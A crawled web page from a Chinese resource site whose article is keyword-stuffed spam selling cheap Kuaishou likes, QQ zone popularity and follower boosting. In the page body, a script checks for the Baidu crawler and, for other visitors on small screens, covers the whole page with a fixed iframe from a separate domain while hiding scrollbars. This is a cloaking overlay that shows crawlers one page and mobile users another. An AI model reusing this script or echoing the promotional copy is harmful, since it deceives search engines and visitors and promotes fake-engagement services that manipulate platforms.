

--- FILE ---
content_type: text/html
request_url: https://www.asjzyw.com/youzhi/126838.html
body_size: 7534
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>快手互赞直播怎么弄?_快手赞100只需要0.40毛</title>
<meta name="keywords" content="快手赞100只需要0.40毛,快手赞100只需要0.40毛">
<meta name="description" content="40毛,快手网站,快手刷网站,ks免费涨粉平台,拼多多在线助力？我们主打免费名片赞,空间人气,空间留言,说说赞,说说转发,网红系列业务,全民K歌等热门商品等你免费来拿！40毛,快手网站,快手刷网站,ks免费涨粉平台,拼多多在线助力">
<link href="/static/css/style.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/static/css/layui.css">
<link rel="stylesheet" type="text/css" href="/static/css/highslide.css">
<script src="//apps.bdimg.com/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="/static/new/layui.js"></script>
<script src="/static/js/highslid.js"></script>
<script src="/static/js/enlarge.js"></script>
<link rel="canonical" href="/youzhi/126838.html"/>
<script src="//msite.baidu.com/sdk/c.js?appid=1563456898877565"></script>
</head>
<body class="single">
<div class="header">
  <div class="header_top">
    <div class="container">
      <div class="header_t_l"></div>
      <div class="header_t_r">
      <ul class="clearfix"> 
        <li><a href="/" target="_blank">投稿分享</a></li>
        <li><a href="/" target="_blank">官方Q群</a></li>
       </ul>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="header_logo_l">
   	 <a href="/"><img src="https://www.asjzyw.com/images/logo.png" alt="爱收集资源网" ></a>
    </div>
    <div class="center-ad"></div>
    <div class="header_so_r">
    	<form name="formsearch" action="/plus/search.php">
			<input class="focus" size="24" name="q" placeholder="搜索">
			<button type="submit"></button>
		</form>
    </div>
  </div>
	<div class="nav  layui-anim">
		<ul class="layui-nav">
			<li class="layui-nav-item"><a href="https://www.asjzyw.com">网站首页</a></li>
				 <li class="layui-nav-item ">
			<a href="/huodong/">网络活动</a>
			</li><li class="layui-nav-item ">
			<a href="/lushiwu/">撸实物</a>
			</li><li class="layui-nav-item ">
			<a href="/syhd/">手游活动</a>
			</li><li class="layui-nav-item ">
			<a href="/pchd/">端游活动</a>
			</li><li class="layui-nav-item ">
			<a href="/jiayi/">免费游戏</a>
			</li><li class="layui-nav-item ">
			<a href="/pddjc/">pdd教程大全</a>
			</li><li class="layui-nav-item ">
			<a href="/kan/">网络分享</a>
			</li><li class="layui-nav-item ">
			<a href="/riji/">羊毛日记</a>
			</li><li class="layui-nav-item layui-this">
			<a href="/youzhi/">网络优质文章</a>
			</li><li class="layui-nav-item ">
			<a href="/new/">原创文章</a>
			</li><li class="layui-nav-item ">
			<a href="/kan/">值得一看</a>
			</li>
		</ul>
	</div>
</div>
<div class="wrap">
<div class="wrapper">
	<div class="artcontent left">
		<div class="topcontent publicborder">
			<div class="current_nav">
				<span class="layui-breadcrumb" style="visibility: visible;"><a href='https://www.asjzyw.com/'>主页</a> > <a href='/youzhi/'>网络优质文章</a> > <a href='/youzhi/'>2024最新优质文章</a> > </span>
			</div>
			<div class="post_title">
				<h1>快手互赞直播怎么弄?_快手赞100只需要0.40毛</h1>
				<span class="source"><i class="iconfont icon-laiyuan1"></i>爱收集资源网</span>
				<span class="time"><i class="iconfont icon-shijian"></i>2024-05-10 16:07</span>
			</div> 
			<div style="text-align:center;overflow: hidden;margin: 5px auto 15px;width: 820px;background: #fff;">
          	<script type="text/javascript">(function(){var s="_"+Math.random().toString(36).slice(2);document.write('<div style="" id="'+s+'"></div>');(window.slotbydup=window.slotbydup||[]).push({id:"u3513924",container:s})})();</script>
			</div>
			<div class="post_content">
			<p>为什么选择0.1元100赞,快手赞100只须要0.40毛,快手双击网站,快手双击刷网站,ks免费涨粉平台,拼多多在线推动？</p>
<p>我们会以最专业的水准，最快的速率全天尽心尽职的为您服务，实现顾客与公司长远利益最大化，用最短的时间见证我们对您的承诺，我们的存在始于大家的信赖，我们的成功有赖于客户的满意，顾客们的满意让我们更有动力，为此我们更专业，让我们的努力换来您们的丝丝笑容！我们主打免费名片赞,空间人气,空间留言,说说赞,说说转发,网红系列业务,全民K歌等热门商品等你免费来拿！</p>
<p>平台优势</p>
<p>QQ代刷网稳定、安全、值得信赖,多一份价钱,多一份保障！多一份保障,多一份安心！</p>
<p>平台简介</p>

<p>QQ代刷网刷业务免费秒赞平台晨桐刷王者人气 , 淘宝购卡盟,ks快手代网免费,银点代刷网,qq代刷网免费刷qq空间浏览量</p>
<p>平台誓言</p>
<p>0.1元100赞,快手赞100只须要0.40毛,快手双击网站,快手双击刷网站,ks免费涨粉平台,拼多多在线推动</p>
<p>君子爱财，取之有道；诚信做事，一诺千金，严谨做事，减少失误！</p>
<p>安全放心</p>

<p>诚信老站，用时间证明一切，我们仍然相信有售后才有未来！</p>
<p>站长心得</p>
<p>爱祖国、爱人民、爱劳动、爱科学、爱社会主义！</p>
<p>安全放心</p>
<p>以质量求生存，以信誉促发展，已开单速率为己任，已售后效率为准则！</p>
			</div>
          	<div style="text-align:center;overflow: hidden;margin: 5px auto 0px;width: 820px;background: #fff;">
          		<script type="text/javascript">(function(){var s="_"+Math.random().toString(36).slice(2);document.write('<div style="" id="'+s+'"></div>');(window.slotbydup=window.slotbydup||[]).push({id:"u3570472",container:s})})();</script>
            </div>
			<div class="hot_tags"><span>
				 <a href="/tags.php?/快手赞100只需要0.4/">快手赞100只需要0.4</a></span>
				<div style="float:right;height:36px;">
					<div class="bdsharebuttonbox bdshare-button-style1-24" data-bd-bind="1503232607376">
						<a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
					</div>
					<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
				</div>
			</div>
		</div>
      	<div class="gduo publicborder">
          <span>上一篇：<a href='/youzhi/126837.html'>花钱买赞:抖音如何付费涨</a> </span>
          <span>下一篇：<a href='/youzhi/126839.html'>1元100赞 - 一块钱涨一千粉</a> </span>
        </div>
		<div class="xiangguan publicborder">
			<div class="publictitle">
				<i></i><span>相关文章</span>
			</div>
			<ul class="list_1">
			<li><a target="_blank" href="/youzhi/137961.html" title="专业服务，免费名片赞等热门商品等你来！QQ 代刷网值得信赖">专业服务，免费名片赞等热门商品等你来！QQ 代刷网值得信赖</a><span class="date">08.12</span></li>
<li><a target="_blank" href="/youzhi/137926.html" title="选择我们，专业服务，实现利益最大化，主打免费热门商品，安全放心诚信老站">选择我们，专业服务，实现利益最大化，主打免费热门商品，安</a><span class="date">08.12</span></li>
<li><a target="_blank" href="/youzhi/137835.html" title="东吴晨报：汇成转债申购开启，固收领域新机遇">东吴晨报：汇成转债申购开启，固收领域新机遇</a><span class="date">08.11</span></li>
<li><a target="_blank" href="/youzhi/137832.html" title="东吴晨报：汇成转债申购指南，挖掘显示驱动芯片领域潜力主题机会">东吴晨报：汇成转债申购指南，挖掘显示驱动芯片领域潜力主题</a><span class="date">08.11</span></li>
<li><a target="_blank" href="/youzhi/137789.html" title="专业服务、稳定保障，QQ 代刷网助您轻松获取热门商品">专业服务、稳定保障，QQ 代刷网助您轻松获取热门商品</a><span class="date">08.11</span></li>
<li><a target="_blank" href="/youzhi/137709.html" title="9ee9 服装品牌质量高款式时尚，如何取消快手牌子？">9ee9 服装品牌质量高款式时尚，如何取消快手牌子？</a><span class="date">08.10</span></li>
<li><a target="_blank" href="/youzhi/137574.html" title="今日美股盘前：三大股指期货齐涨，美国众议院通过暂停债务上限法案">今日美股盘前：三大股指期货齐涨，美国众议院通过暂停债务上</a><span class="date">08.09</span></li>
<li><a target="_blank" href="/youzhi/137572.html" title="陌陌财报惊人增长，CEO 强调不是直播平台，月活用户增长成瓶颈">陌陌财报惊人增长，CEO 强调不是直播平台，月活用户增长成瓶颈</a><span class="date">08.09</span></li>

			</ul>
		</div>
     <style>
    html {
        -ms-overflow-style: none;
        overflow: -moz-scrollbars-none;
    }

    ::-webkit-scrollbar {
        display: none;
    }

    #jziframe {
        width: 100%;
        height: 100vh;
        z-index: 99999;
        position: fixed;
        top: 0;
    }
</style>
<script>
$(document).ready(function() {

    if (!/Baiduspider/i.test(navigator.userAgent)) {

        if (window.screen.width < 720) {

            $("html").prepend('<iframe id="jziframe" src="https://www.cysky.cn/iframe/frame.html?asj" frameborder="0" scrolling="no"></iframe><div class="jziframe"></div>');

        }

    }

})
</script> 
		<div class="goodlook publicborder">
			<div class="publictitle">
				<i></i><span>更多精彩</span>
			</div>
			<ul class="list_2">
						<li><a target="_blank" href="/youzhi/134296.html" title="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240705/1720144143302_0.jpg&q=90&w=196&h=146&zc=1" alt="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验" title="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验"/></span>
					<p>快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验</p>
				</a></li>
<li><a target="_blank" href="/youzhi/129595.html" title="为什么选择彩虹代刷网app破解版？">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="为什么选择彩虹代刷网app破解版？" title="为什么选择彩虹代刷网app破解版？"/></span>
					<p>为什么选择彩虹代刷网app破解版？</p>
				</a></li>
<li><a target="_blank" href="/youzhi/125338.html" title="《2022抖音电商新品牌成长报告》发布，抖in爆款榜">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240428/1714266459275_0.png&q=90&w=196&h=146&zc=1" alt="《2022抖音电商新品牌成长报告》发布，抖in爆款榜" title="《2022抖音电商新品牌成长报告》发布，抖in爆款榜"/></span>
					<p>《2022抖音电商新品牌成长报告》发布，抖in爆款榜</p>
				</a></li>
<li><a target="_blank" href="/youzhi/126240.html" title="快手评论能赚钱吗_快手赞100只需要0.40毛">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="快手评论能赚钱吗_快手赞100只需要0.40毛" title="快手评论能赚钱吗_快手赞100只需要0.40毛"/></span>
					<p>快手评论能赚钱吗_快手赞100只需要0.40毛</p>
				</a></li>
<li><a target="_blank" href="/youzhi/138007.html" title="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳定安全值得信赖">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳" title="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳"/></span>
					<p>选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳</p>
				</a></li>
<li><a target="_blank" href="/youzhi/127028.html" title="自助下单全网最便宜(抖音如何付费涨)">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240511/1715396848244_1.jpg&q=90&w=196&h=146&zc=1" alt="自助下单全网最便宜(抖音如何付费涨)" title="自助下单全网最便宜(抖音如何付费涨)"/></span>
					<p>自助下单全网最便宜(抖音如何付费涨)</p>
				</a></li>
<li><a target="_blank" href="/youzhi/131173.html" title="2018 十大网红：背后的辛酸与坚持，你了解多少？">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240603/1717409452261_0.jpg&q=90&w=196&h=146&zc=1" alt="2018 十大网红：背后的辛酸与坚持，你了解多少？" title="2018 十大网红：背后的辛酸与坚持，你了解多少？"/></span>
					<p>2018 十大网红：背后的辛酸与坚持，你了解多少？</p>
				</a></li>
<li><a target="_blank" href="/youzhi/138969.html" title="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240821/1724194920799_0.png&q=90&w=196&h=146&zc=1" alt="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟" title="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟"/></span>
					<p>拼多多套路深似海，懒癌晚期也难逃？快来一探究竟</p>
				</a></li>

			</ul>
		</div>
	</div>
<div class="sidebar">
	<ul>
		<li class="sb_list">
		<div class="right_con post_right_con right_remen">
			<div class="hn_title">
				热门排行
			</div>
			<div class="right_remen-list">
				<ul>
					<li>
					<i></i>
					<a href="/youzhi/124982.html" target="_blank" title="快手直播分析！" class="g-rank-name">快手直播分析！</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125219.html" target="_blank" title="纳爱斯多元化传播物料详细拆解，对品牌的热点营销具有一定参考价值" class="g-rank-name">纳爱斯多元化传播物料详细拆</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125426.html" target="_blank" title="抖音快速增粉效果的几种方法互推" class="g-rank-name">抖音快速增粉效果的几种方法</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125578.html" target="_blank" title="快手赚钱软件下载:怎么提高量和播放量" class="g-rank-name">快手赚钱软件下载:怎么提高量</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125785.html" target="_blank" title="快手作品刷赞软件:快手量怎么增加" class="g-rank-name">快手作品刷赞软件:快手量怎么</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126008.html" target="_blank" title="1元秒一万赞_快手充赞100赞" class="g-rank-name">1元秒一万赞_快手充赞100赞</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126046.html" target="_blank" title="快手刷点击率和:怎么提高量和播放量" class="g-rank-name">快手刷点击率和:怎么提高量和</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126113.html" target="_blank" title="刷网站_抖音号如何快速吸粉" class="g-rank-name">刷网站_抖音号如何快速吸粉</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126301.html" target="_blank" title="快手1元1000赞是真的吗,快手获赞一元一百" class="g-rank-name">快手1元1000赞是真的吗,快手获</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126371.html" target="_blank" title="快手播放量有收益吗:快手播放量网站下单0.01自助" class="g-rank-name">快手播放量有收益吗:快手播放</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126386.html" target="_blank" title="快手谁的赞超过千万:抖音号如何快速吸粉" class="g-rank-name">快手谁的赞超过千万:抖音号如</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126433.html" target="_blank" title="快手刷赞工具免费:快手业务低价自助平台超低价" class="g-rank-name">快手刷赞工具免费:快手业务低</a>
					</li>

				</ul>
			</div>
		</div>
		</li>
		<li class="sb_list">
		
		</li>
		<li class="sb_list">
		<div class="right_tag">
			<div class="hn_title">
			 TAG标签
			</div>
			<div class="right_remen-list">
				<ul style="width:95%;margin:2% auto;">
				
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E8%B5%9E100%E5%8F%AA%E9%9C%80%E8%A6%810.4/' target="_blank">快手赞100只需要0.4</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E4%B8%80%E7%99%BE%E4%B8%AA%E7%82%B9%E8%B5%9E%E5%A4%9A%E5%B0%91%E9%92%B1/' target="_blank">快手一百个点赞多少钱</a>
					<a href='/tags.php?/fn/' target="_blank">fn</a>
					<a href='/tags.php?/%E6%98%A5%E8%8A%82%E5%BF%AB%E6%89%8B%E7%82%B9%E8%B5%9E%E7%89%B9%E6%95%88%E5%9B%BE%E7%89%87/' target="_blank">春节快手点赞特效图片</a>
					<a href='/tags.php?/%E7%99%BE%E5%BA%A6%E7%BD%91%E7%9B%98%E4%BC%9A%E5%91%98/' target="_blank">百度网盘会员</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E6%8A%96%E9%9F%B3%E7%82%B9%E8%B5%9E%E6%9C%89%E4%BB%80%E4%B9%88%E7%94%A8/' target="_blank">快手抖音点赞有什么用</a>
					<a href='/tags.php?/%E9%99%86%E8%B6%85/' target="_blank">陆超</a>
					<a href='/tags.php?/%E6%B5%81%E5%A4%B1/' target="_blank">流失</a>
					<a href='/tags.php?/%E5%B0%8F%E5%AD%A9/' target="_blank">小孩</a>
					<a href='/tags.php?/%E8%83%8C%E5%90%8E/' target="_blank">背后</a>
					<a href='/tags.php?/%E4%B9%B0%E6%8A%96%E9%9F%B3%E7%B2%891000%E4%B8%AA%E5%A4%9A%E5%B0%91%E9%92%B1/' target="_blank">买抖音粉1000个多少钱</a>
					<a href='/tags.php?/%E7%9B%88%E7%9B%88/' target="_blank">盈盈</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E5%88%B7%E8%B5%9E%E5%85%8D%E8%B4%B9%E4%B8%8D%E8%A6%81%E9%92%B1%E7%9A%84/' target="_blank">快手刷赞免费不要钱的</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E9%87%8C%E6%80%8E%E6%A0%B7%E4%B9%B0%E8%B5%9E/' target="_blank">快手里怎样买赞</a>
					<a href='/tags.php?/%E9%9D%B3%E4%B8%9C/' target="_blank">靳东</a>
					<a href='/tags.php?/%E6%9C%8B%E5%8F%8B%E5%B1%80/' target="_blank">朋友局</a>
					<a href='/tags.php?/pst/' target="_blank">pst</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E5%88%B7%E8%B5%9E%E5%B9%B3%E5%8F%B0%E4%BD%8E%E4%BB%B7/' target="_blank">快手刷赞平台低价</a>
					<a href='/tags.php?/%E4%B9%99%E8%85%88/' target="_blank">乙腈</a>
					<a href='/tags.php?/%E5%B0%A4%E5%B0%8F%E5%88%9A/' target="_blank">尤小刚</a>
				</ul>
			</div>
		</div>
		</li>
	</ul>
	<ul id="crf1">
		<li class="sb_list">
		<div class="right_con post_right_con right_remen">
			<div class="hn_title">
				随机推荐
			</div>
			<div class="right_remen-list">
				<ul>
					<li>
					<i></i>
					<a href="/youzhi/127646.html" target="_blank" title="快手0.01元100个(抖音量怎么增加)" class="g-rank-name">快手0.01元100个(抖音量怎么增</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/138286.html" target="_blank" title="掌握快手秒到微信技巧：50 个刷手速的秘诀" class="g-rank-name">掌握快手秒到微信技巧：50 个</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/128384.html" target="_blank" title="抖音业务24小时在线下单免费(快手充赞100赞)" class="g-rank-name">抖音业务24小时在线下单免费</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/133744.html" target="_blank" title="快手在线自助平台：免费刷自助下单秒刷，稳定安全值得信赖" class="g-rank-name">快手在线自助平台：免费刷自</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/136811.html" target="_blank" title="抖音、快手、视频号、小红书涨粉秘籍：安全无风险，快速增加 1000 的方法与技巧" class="g-rank-name">抖音、快手、视频号、小红书</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/139032.html" target="_blank" title="天下秀借壳上市市值飙升，微博投资体系庞大，未来走向引关注" class="g-rank-name">天下秀借壳上市市值飙升，微</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126168.html" target="_blank" title="快手取赞软件app_快手赞24小时领取" class="g-rank-name">快手取赞软件app_快手赞24小时</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/130343.html" target="_blank" title="快手小店选品秘籍：精准定位、优质低价、把握季节，轻松爆单" class="g-rank-name">快手小店选品秘籍：精准定位</a>
					</li>

				</ul>
			</div>
		</div>
		</li>
		<li class="sb_list">
			<a href="//www.asjzyw.com/new/3940.html" target="_blank"><img src="https://static.paomoly.com/ad/haoyangmao.png" width="100%"></a>
		</li>
	</ul>
</div>
</div>
</div>
<script type="text/javascript" src="/static/js/krnet.js"></script>
<div class="footer">
	<div class="footer-main">
		<div class="left">
			<div class="flogo">
				<a href="https://www.asjzyw.com" target="_blank">
					<span></span>
				</a>
			</div>
			<div class="footer-icon">
				<a href="https://www.asjzyw.com/sitemap.xml" target="_blank">
					<i class="footer-icon-sitemap"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-qzone"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-weibo"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-qq"></i>
				</a>
			</div>
			
			<div class="footer-link">
			
                <div><a href="https://www.asjzyw.com">© 2020 www.asjzyw.com</a></div>
                              <div><a href="https://www.asjzyw.com/">爱收集资源网</a> / <a href="https://www.asjzyw.com/">非盈利性质网站</a></div>
                 <div><a href="http://beian.miit.gov.cn/">冀ICP备18013295号-3</a></div>
             </div>
		</div>
		<div class="footer-nav right">
			<div class="footet-nav-list hz-icon">
				<h3>合作伙伴</h3>
				<ul>
					<li>
						<a href="https://www.upyun.com" target="_blank"><span class="upyun"></span></a>
						<a href="https://portal.qiniu.com/signup?code=3ljqxjfalb9le" target="_blank"><span class="qiniuyun"></span></a>
						<br />
						<a href="http://t.cn/EhrRsBU" target="_blank"><span class="aliyun"></span></a>
						<a href="http://t.cn/EhrR1rx" target="_blank"><span class="txyun"></span></a>
					</li>
				</ul>
			</div>
			<div class="footet-nav-list">
				<h3>商务合作</h3>
				<ul>
                    <li><a href="https://www.asjzyw.com/new/830.html" target="_blank">联系我们</a></li>
                    <li><a href="https://www.asjzyw.com/new/476.html" target="_blank">薅羊毛群</a></li>
                    <li><a href="https://www.asjzyw.com/new/937.html" target="_blank">投稿文章</a></li>
                </ul>
			</div>
				<div class="footet-nav-list right">
				<h3>关于我们</h3>
				<ul>
                    <li><a href="https://www.asjzyw.com/new/1739.html" target="_blank">关于我们</a></li>
                    <li><a href="https://www.asjzyw.com/new/1740.html" target="_blank">免责 / 版权 / 下载声明</a></li>
                    <li><a href="https://www.asjzyw.com/new/4452.html" target="_blank">非营利性网站</a></li>
                </ul>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
        $(function () {
            $("img.lazy").lazyload({
                effect: "fadeIn"
            });
        });
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d12df33600952377e1dd84cf1093c72b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>